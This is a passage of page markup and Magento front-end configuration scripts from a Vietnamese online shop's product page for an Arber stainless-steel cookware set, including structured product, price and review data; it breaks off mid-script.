<script id="rating-summary-tmpl"type="text/x-magento-template"><div class="short-review-summary"><div class="rating-groups"><% _.each(data.ratingGroups, function(count, star) { %><div class="group-item"><label><%-star%><span class="start-icon">star(s)</span></label><div class="value"><div class="mdl-progress is-upgraded"><div class="progressbar bar bar1"style="width: <%- (100*count/data.ratingCount) %>%;"></div><div class="bufferbar bar bar2"style="width: 100%;"></div><div class="auxbar bar bar3"style="width: 0%;"></div></div><div class="item-count"><%-count%></div></div></div><% }) %></div><a class="action view"href="#product-review-container"data-scollto="#product-review-container"><span>Xem 2 đánh giá</span></a></div></script><script id="scr-pinfo-tmpl"type="text/x-magento-template"><div class="scr-pinfo src-gopr"><div class="scr-qty-thumb"><img src="https://trihung.cdn.vccloud.vn/media/catalog/product/cache/fcdbdc42cff835af77d3417b3239ae7d/a/r/arber_dolphin.jpg"/></div><div class="scr-pname"title=B&#x1ED9;&#x20;n&#x1ED3;i&#x20;inox&#x20;304&#x20;Arber&#x20;AN05I&#x20;&#x28;Arber&#x20;Dolphin&#x29;,&#x20;b&#x1EA3;o&#x20;h&#xE0;nh&#x20;5&#x20;n&#x0103;m>Bộ nồi inox 304 Arber AN05I (Arber Dolphin), bảo hành 5 năm</div></div></script><script> var LOCALE = 'vi\u002DVN'; var BASE_URL = 'https\u003A\u002F\u002Ftrihung.com\u002F'; var require = { 'baseUrl': 'https\u003A\u002F\u002Ftrihung.cdn.vccloud.vn\u002Fstatic\u002Fversion1750624639\u002Ffrontend\u002FCodazon\u002Funlimited_default\u002Fvi_VN' };</script><script  type="text/javascript"  src="https://trihung.cdn.vccloud.vn/static/version1750624639/_cache/merged/3105c27a2a55ddad7cabb89d57704b12.min.js"></script><script id="codazon-global-config" nonce="OTl1NnZnY2E2cjRlOWw4NTJxZnQ0M2t6cGJpYnhrZ28=">var codazon={"now":"2026-01-18 13:03:17","dateTimeUrl":"https:\/\/trihung.com\/themelayoutpro\/ajax\/datetime\/","checkoutUrl":"https:\/\/trihung.com\/checkout\/","enableStikyMenu":true,"alignVerMenuHeight":true,"customerDataUrl":"https:\/\/trihung.com\/customer\/section\/load\/?sections=customer&update_section_id=0","numCtrlSeletor":".cart.item input[type=\"number\"], .block-minicart input[type=\"number\"]","rtl":false}</script><script  nonce="OTl1NnZnY2E2cjRlOWw4NTJxZnQ0M2t6cGJpYnhrZ28=">var windowLoaded=false;window.addEventListener('load',function(){windowLoaded=true;},true);require(['jquery'],function($){require(['Codazon_ThemeLayoutPro/js/material-theme']);function loadCSSLinks(){require(['mage/cookies'],function(){var styles=["https:\/\/trihung.cdn.vccloud.vn\/static\/version1750624639\/frontend\/Codazon\/unlimited_default\/vi_VN\/mage\/calendar.min.css","https:\/\/trihung.cdn.vccloud.vn\/static\/version1750624639\/frontend\/Codazon\/unlimited_default\/vi_VN\/css\/animate\/animate.min.css"],cookieName='css_first_load';if($.cookie(cookieName)){var t=200;}else{var date=new Date(),t=5000;date.setTime(date.getTime()+(8640000000));$.cookie(cookieName,'1',{path:'/',expires:date});}
setTimeout(function(){$.each(styles,function(i,styleFile){$('head').prepend('<'+'link rel="stylesheet" type="text/css" media="all" href="'+styleFile+'" >');});$('head').prepend('<'+'link rel="stylesheet" type="text/css" media="print" href="https://trihung.cdn.vccloud.vn/static/version1750624639/frontend/Codazon/unlimited_default/vi_VN/css/print.min.css" >');},t);});}
windowLoaded?loadCSSLinks():$(window).on('load',loadCSSLinks);var updateTimeout=false;$('body').on('contentUpdated',function(){if(updateTimeout)clearTimeout(updateTimeout);require(['mage/apply/main'],function(mage){if(mage){updateTimeout=setTimeout(function(){mage.apply();},200)};});});});</script><script  nonce="OTl1NnZnY2E2cjRlOWw4NTJxZnQ0M2t6cGJpYnhrZ28=">if(typeof window.checkout=='undefined'){window.checkout={"shoppingCartUrl":"https:\/\/trihung.com\/checkout\/cart\/","checkoutUrl":"https:\/\/trihung.com\/checkout\/","updateItemQtyUrl":"https:\/\/trihung.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/trihung.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/trihung.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/trihung.com\/customer\/account\/login\/referer\/aHR0cHM6Ly90cmlodW5nLmNvbS9iby1ub2ktaW5veC0zMDQtYXJiZXItYW4wNWkuaHRtbA~~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/trihung.com\/captcha\/refresh\/","isRequired":false,"timestamp":1768741397}}};}</script><script  nonce="OTl1NnZnY2E2cjRlOWw4NTJxZnQ0M2t6cGJpYnhrZ28=">(function(){var config={config:{mixins:{'Magento_Catalog/js/catalog-add-to-cart':{'Codazon_ShoppingCartPro/js/catalog-add-to-cart':true}}}};require.config(config);})();var ajaxShoppingCart={"optionUrl":"https:\/\/trihung.com\/quickview\/index\/view\/ajaxcart_option\/1\/","miniCartStyle":3,"popupId":"cdz-minicart-popup","minicartMaxItemsVisible":2};</script><script type="text/x-magento-init">{"*":{"Magento_PageCache/js/form-key-provider":{"isPaginationCacheEnabled":0}}}</script><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"WebSite","url":"https:\/\/trihung.com\/","name":"Si\u00eau th\u1ecb Tr\u00ed H\u01b0ng","about":"Si\u00eau th\u1ecb tr\u1ef1c tuy\u1ebfn Tr\u00ed H\u01b0ng cung c\u1ea5p h\u00e0ng ngh\u00ecn \u0111\u1ed3 d\u00f9ng gia \u0111\u00ecnh, \u0111\u1ed3 b\u1ebfp, \u0111\u1ed3 l\u00e0m \u0111\u1eb9p, thi\u1ebft b\u1ecb ch\u0103m s\u00f3c s\u1ee9c kh\u1ecfe nh\u1eadp kh\u1ea9u nguy\u00ean chi\u1ebfc, ch\u1ea5t l\u01b0\u1ee3ng t\u1ed1t, d\u1ecbch v\u1ee5 chuy\u00ean nghi\u1ec7p."}</script><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"LocalBusiness","@id":"https:\/\/trihung.com\/","name":"C\u00f4ng ty TNHH c\u00f4ng ngh\u1ec7 Tr\u00ed H\u01b0ng","description":"Tr\u00ed H\u01b0ng b\u00e1n \u0111\u1ed3 nh\u00e0 b\u1ebfp, gia d\u1ee5ng, \u0111i\u1ec7n t\u1eed, \u0111i\u1ec7n m\u00e1y, thi\u1ebft b\u1ecb l\u00e0m \u0111\u1eb9p v\u00e0 ch\u0103m s\u00f3c s\u1ee9c kh\u1ecfe, \u0111\u1ed3 cho m\u1eb9 v\u00e0 b\u00e9, thi\u1ebft b\u1ecb nh\u00e0 h\u00e0ng v\u00e0 nhi\u1ec1u s\u1ea3n ph\u1ea9m ti\u1ec7n \u00edch cho cu\u1ed9c s\u1ed1ng. H\u00e0ng ch\u00ednh h\u00e3ng, ch\u1ecdn l\u1ecdc t\u1eeb nh\u1eefng th\u01b0\u01a1ng hi\u1ec7u l\u1edbn, d\u1ecbch v\u1ee5 chuy\u00ean nghi\u1ec7p.","openingHours":["Mo-Fr 08:30-18:00","Sa,Su 10:00-17:00"],"telephone":"0973083666","email":"muasam@trihung.com","faxNumber":"02435500086","address":{"@type":"PostalAddress","addressCountry":"VN","addressLocality":"H\u00e0 N\u1ed9i","addressRegion":"Asia","streetAddress":"4 ng\u00f5 77 B\u00f9i X\u01b0\u01a1ng Tr\u1ea1ch, Thanh Xu\u00e2n","postalCode":"10000"},"sameAs":[["https:\/\/www.facebook.com\/trihungvn\/"]],"image":"https:\/\/trihung.cdn.vccloud.vn\/media\/seller_image\/default\/TRI_HUNG_Logo_web-01.png","priceRange":"300000000","url":"https:\/\/trihung.com\/"}</script><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","item":{"@id":"https:\/\/trihung.com\/bo-noi-inox-304-arber-an05i.html","name":"B\u1ed9 n\u1ed3i inox 304 Arber AN05I (Arber Dolphin), b\u1ea3o h\u00e0nh 5 n\u0103m"},"position":1}]}</script><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Product","name":"B\u1ed9 n\u1ed3i inox 304 Arber AN05I (Arber Dolphin), b\u1ea3o h\u00e0nh 5 n\u0103m","description":"Ch\u1ea5t li\u1ec7u inox 304, c\u1ea5u t\u1ea1o \u0111\u00e1y 3 l\u1edbp c\u00f3 th\u1ec3 s\u1eed d\u1ee5ng \u0111\u01b0\u1ee3c tr\u00ean c\u00e1c lo\u1ea1i b\u1ebfp nh\u01b0 b\u1ebfp t\u1eeb, b\u1ebfp gas, b\u1ebfp h\u1ed3ng ngo\u1ea1i. B\u1ea3o h\u00e0nh 60 th\u00e1ng.","image":"https:\/\/trihung.cdn.vccloud.vn\/media\/catalog\/product\/cache\/d01c51e9b209101665aaf938763e162d\/a\/r\/arber_dolphin.jpg","offers":{"@type":"http:\/\/schema.org\/Offer","price":1590000,"url":"https:\/\/trihung.com\/bo-noi-inox-304-arber-an05i.html","priceCurrency":"VND","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2025-02-28","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"VND","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"VN"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday","Sunday"]},"cutoffTime":"18:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":5,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":2,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["VN"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":7,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/FreeReturn"}},"aggregateRating":{"ratingValue":5,"reviewCount":"2","bestRating":5,"worstRating":0,"@type":"AggregateRating"},"review":[{"@type":"Review","name":"H\u00e0i l\u00f2ng","description":"\u0110\u1ee7 d\u00f9ng cho gia \u0111\u00ecnh, kh\u00f4ng k\u00e9n b\u1ebfp, n\u1ea5u nhanh","datePublished":"2022-03-11 13:57:56","author":{"@type":"Person","name":"T\u1ee9"},"reviewRating":{"@type":"Rating","worstRating":0,"bestRating":5,"ratingValue":5}},{"@type":"Review","name":"Gi\u00e1 h\u1ee3p l\u00fd","description":"Gia \u0111\u00ecnh 2-4 ng\u01b0\u1eddi mua b\u1ed9 n\u00e0y gi\u00e1 h\u1ee3p l\u00fd l\u1ea1i kh\u00e1 \u0111\u1ea7y \u0111\u1ee7. Nh\u00e0 m\u00ecnh \u0111ang s\u1eed d\u1ee5ng v\u00e0 h\u00e0i l\u00f2ng.","datePublished":"2020-09-29 07:11:42","author":{"@type":"Person","name":"Nguy\u1ec5n Nhung"},"reviewRating":{"@type":"Rating","worstRating":0,"bestRating":5,"ratingValue":5}}],"color":"B\u1ea1c","brand":{"@type":"Brand","name":"Arber"},"manufacturer":"Vi\u1ec7t Nam","sku":"Dolphin","weight":"9.000000 kgs","category":"N\u1ed3i, b\u1ed9 n\u1ed3i inox","mpn":"Dolphin"}</script><script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"WebPage","speakable":{"@type":"SpeakableSpecification","cssSelector":[".description"],"xpath":["\/html\/head\/title"]}}</script><script type="text/x-magento-init">{"*":{"Magento_PageBuilder/js/widget-initializer":{"config":{"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},"breakpoints":{"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}}}}</script><script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display="none";</script><script type="text/x-magento-init">{"*":{"cookieStatus":{}}}</script><script type="text/x-magento-init">{"*":{"mage/cookies":{"expires":null,"path":"\u002F","domain":".trihung.com","secure":true,"lifetime":"3600"}}}</script><script>window.cookiesConfig=window.cookiesConfig||{};window.cookiesConfig.secure=true;</script><script>require.config({map:{'*':{wysiwygAdapter:'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'}}});</script><script>require.config({paths:{googleMaps:'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'},config:{'Magento_PageBuilder/js/utils/map':{style:'',},'Magento_PageBuilder/js/content-type/map/preview':{apiKey:'',apiKeyErrorMessage:'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Ftrihung.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'},'Magento_PageBuilder/js/form/element/map':{apiKey:'',apiKeyErrorMessage:'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Ftrihung.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'},}});</script><script>require.config({shim:{'Magento_PageBuilder/js/utils/map':{deps:['googleMaps']}}});</script><script type="text/x-magento-init">{"*":{"Amasty_InvisibleCaptcha/js/action/am-recaptcha-configure":{"formsToProtect":"form\u005Baction\u002A\u003D\u0022customer\u002Faccount\u002Fcreatepost\u0022\u005D,form\u005Baction\u002A\u003D\u0022newsletter\u002Fsubscriber\u002Fnew\u0022\u005D,form\u005Baction\u002A\u003D\u0022customer\u002Faccount\u002Fforgotpasswordpost\u0022\u005D,form\u005Baction\u002A\u003D\u0022review\u002Fproduct\u002Fpost\u0022\u005D","isEnabledOnPayments":"","checkoutRecaptchaValidateUrl":"https://trihung.com/amcapthca/checkout/validate/","invisibleCaptchaCustomForm":"-1","recaptchaConfig":{"lang":"hl\u003Dvi","theme":"light","badge":"bottomleft","sitekey":"6LeY2useAAAAAFyGr0coNFXtsn81-GFtvGm09A8G","size":"invisible","isInvisible":true,"recaptchaVersion":3},"reCaptchaErrorMessage":"Prove you are not a robot"}}}</script><script>(function(){if(document.readyState==='loading'){document.addEventListener('DOMContentLoaded',onReadyStateListener);}else{onReadyState();}
function onReadyStateListener(){onReadyState();}
function onReadyState(formsOnPage){if(typeof formsOnPage==='undefined'){let formsToProtect="form\u005Baction\u002A\u003D\u0022customer\u002Faccount\u002Fcreatepost\u0022\u005D,form\u005Baction\u002A\u003D\u0022newsletter\u002Fsubscriber\u002Fnew\u0022\u005D,form\u005Baction\u002A\u003D\u0022customer\u002Faccount\u002Fforgotpasswordpost\u0022\u005D,form\u005Baction\u002A\u003D\u0022review\u002Fproduct\u002Fpost\u0022\u005D";let forms=formsToProtect.split(',');formsOnPage=[];forms.forEach(form=>{let existingForm=form?document.querySelectorAll(form):[];if(existingForm.length){formsOnPage.push(existingForm);}})}
formsOnPage.forEach(form=>{let submit=form[0].querySelector('[type="submit"]');if(submit){let isAlreadyDisabled=submit.getAttribute('disabled');if(!isAlreadyDisabled){submit.setAttribute('disabled',true);submit.setAttribute('am-captcha-protect',true);}}})}
window.addEventListener('amform-elements-rendered',function(event){onReadyState([event.detail.form]);});window.addEventListener('am-recaptcha-submit-event',function(event){onReadyState([event.detail.form]);});})();</script><script type="text/x-magento-init">{"*":{"Magento_Ui/js/core/app":{"components":{"searchsuiteautocomplete_form":{"component":"MageWorx_SearchSuiteAutocomplete/js/autocomplete"},"searchsuiteautocompleteBindEvents":{"component":"MageWorx_SearchSuiteAutocomplete/js/bindEvents","config":{"searchFormSelector":"#search_mini_form","searchButtonSelector":"#search_mini_form button.search","inputSelector":"#search, #mobile_search","searchDelay":"500"}},"searchsuiteautocompleteDataProvider":{"component":"MageWorx_SearchSuiteAutocomplete/js/dataProvider","config":{"url":"https://trihung.com/mageworx_searchsuiteautocomplete/ajax/index/"}}}}}}</script><script type="text/x-magento-init">{"*":{"Magento_Ui/js/core/app":{"components":{"wishlist":{"component":"Magento_Wishlist/js/view/wishlist"}}}}}</script><script>window.checkout={"shoppingCartUrl":"https:\/\/trihung.com\/checkout\/cart\/","checkoutUrl":"https:\/\/trihung.com\/checkout\/","updateItemQtyUrl":"https:\/\/trihung.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/trihung.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/trihung.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/trihung.com\/customer\/account\/login\/referer\/aHR0cHM6Ly90cmlodW5nLmNvbS9iby1ub2ktaW5veC0zMDQtYXJiZXItYW4wNWkuaHRtbA~~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/trihung.com\/captcha\/refresh\/","isRequired":false,"timestamp":1768741397}}}</script><script type="text/x-magento-init">{"[data-block='minicart']":{"Magento_Ui/js/core/app":{"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}},"*":{"Magento_Ui/js/block-loader":"https://trihung.cdn.vccloud.vn/static/version1750624639/frontend/Codazon/unlimited_default/vi_VN/images/loader-1.gif"}}</script><script type="text/x-magento-init">{"[data-role=compare-products-link]":{"Magento_Ui/js/core/app":{"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}</script><script type="text/x-magento-init">{"*":{"Magento_Ui/js/core/app":{"components":{"customer":{"component":"Magento_Customer/js/view/customer"}}}}}</script><script  nonce="OTl1NnZnY2E2cjRlOWw4NTJxZnQ0M2t6cGJpYnhrZ28=">require(['jquery'],function($){if(!$('body').hasClass('cms-index-index'))$('.click-display').removeClass('first-active');$('.click-display').on('click','.menu-title',function(){let $menu=$(this).parents('.click-display').first();if($menu.hasClass('first-active')&&$menu.find('.cdz-vertical-menu').is(':visible')){$('.js-sticky-menu').first().hasClass('active')?$menu.toggleClass('cdz-active'):$menu.removeClass('first-active cdz-active');}else{$menu.toggleClass('cdz-active');}});$('.click-display').on('click.firstactive','.menu-title',function(){$(this).off('click.firstactive').parents('.click-display').first().removeClass('first-active');});$('body').on('click',function(e){let $target=$(e.target);if(!($target.hasClass('click-display')||$target.parents('.click-display').length))$('.click-display.cdz-active').removeClass('cdz-active');});$(window).on('cdz_mobile',function(){$('.click-display').removeClass('cdz-active');});});window.addEventListener('load',function(){require(['jquery'],function($){var addOneVer=function(){let $menu=$('.desk-vertcial-menu-container');if($('.cdz-vertical-menu').length===1){$menu.addClass('one-ver');}else{$('.cdz-vertical-menu').last().is(':visible')?$menu.removeClass('one-ver'):$menu.addClass('one-ver');}}
addOneVer();$(window).on('cdz_window_width_changed',addOneVer);});});</script><script type="text/x-magento-init">{"*":{"Magento_Ui/js/core/app":{"components":{"messages":{"component":"Magento_Theme/js/view/messages"}}}}}</script><script>window.authenticationPopup={"autocomplete":"off","customerRegisterUrl":"https:\/\/trihung.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/trihung.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/trihung.com\/","customerLoginUrl":"https:\/\/trihung.com\/customer\/ajax\/login\/"}</script><script type="text/x-magento-init">{"#authenticationPopup":{"Magento_Ui/js/core/app":{"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}},"*":{"Magento_Ui/js/block-loader":"https\u003A\u002F\u002Ftrihung.cdn.vccloud.vn\u002Fstatic\u002Fversion1750624639\u002Ffrontend\u002FCodazon\u002Funlimited_default\u002Fvi_VN\u002Fimages\u002Floader\u002D1.gif"}}</script><script type="text/x-magento-init">{"*":{"Magento_Customer/js/section-config":{"sections":{"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","crosssell"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart","crosssell"],"checkout\/sidebar\/updateitemqty":["cart","crosssell"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"ajaxpost\/product_wishlist\/add":["wishlist"],"ajaxpost\/product_compare\/add":["compare-products"],"ajaxpost\/product_compare\/remove":["compare-products"],"ajaxpost\/product_compare\/clear":["compare-products"],"ajaxpost\/product_wishlist\/remove":["wishlist"],"ajaxpost\/product_wishlist\/fromcart":["wishlist"],"ajaxpost\/product_wishlist\/moveallfromcart":["wishlist"]},"clientSideSections":["checkout-data","cart-data"],"baseUrls":["https:\/\/trihung.com\/"],"sectionNames":["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","loggedAsCustomer","persistent","review","wishlist","crosssell","recently_viewed_product","recently_compared_product","product_data_storage"]}}}</script><script type="text/x-magento-init">{"*":{"Magento_Customer/js/customer-data":{"sectionLoadUrl":"https\u003A\u002F\u002Ftrihung.com\u002Fcustomer\u002Fsection\u002Fload\u002F","expirableSectionLifetime":60,"expirableSectionNames":["cart","persistent"],"cookieLifeTime":"3600","updateSessionUrl":"https\u003A\u002F\u002Ftrihung.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"}}}</script><script type="text/x-magento-init">{"*":{"Magento_Customer/js/invalidation-processor":{"invalidationRules":{"website-rule":{"Magento_Customer/js/invalidation-rules/website-rule":{"scopeConfig":{"websiteId":"1"}}}}}}}</script><script type="text/x-magento-init">{"body":{"pageCache":{"url":"https:\/\/trihung.com\/page_cache\/block\/render\/id\/112\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_112","catalog_product_view_sku_Dolphin","catalog_product_view_style06"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/bo-noi-inox-304-arber-an05i.html"},"versionCookieName":"private_content_version"}}}</script><script type="text/x-magento-init">{"body":{"requireCookie":{"noCookieUrl":"https:\/\/trihung.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}}}</script><script type="text/x-magento-init">{"*":{"Magento_Catalog/js/product/view/provider":{"data":{"items":{"112":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/trihung.com\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/112\\\/\",\"data\":{\"product\":\"112\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/trihung.com\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/112\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/trihung.com\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"112\",\"uenc\":\"aHR0cHM6Ly90cmlodW5nLmNvbS9iby1ub2ktaW5veC0zMDQtYXJiZXItYW4wNWkuaHRtbA~~\"}}","required_options":null},"price_info":{"final_price":1590000,"max_price":1590000,"max_regular_price":1590000,"minimal_regular_price":1590000,"special_price":null,"minimal_price":1590000,"regular_price":2765000,"formatted_prices":{"final_price":"<span class=\"price\">1.590.000,00\u00a0\u20ab<\/span>","max_price":"<span class=\"price\">1.590.000,00\u00a0\u20ab<\/span>","minimal_price":"<span class=\"price\">1.590.000,00\u00a0\u20ab<\/span>","max_regular_price":"<span class=\"price\">1.590.000,00\u00a0\u20ab<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">2.765.000,00\u00a0\u20ab<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">0,00\u00a0\u20ab<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":1590000,"max_price":1590000,"max_regular_price":1590000,"minimal_regular_price":1590000,"special_price":1590000,"minimal_price":1590000,"regular_price":2765000,"formatted_prices":{"final_price":"<span class=\"price\">1.590.000,00\u00a0\u20ab<\/span>","max_price":"<span class=\"price\">1.590.000,00\u00a0\u20ab<\/span>","minimal_price":"<span class=\"price\">1.590.000,00\u00a0\u20ab<\/span>","max_regular_price":"<span class=\"price\">1.590.000,00\u00a0\u20ab<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">1.590.000,00\u00a0\u20ab<\/span>","regular_price":"<span 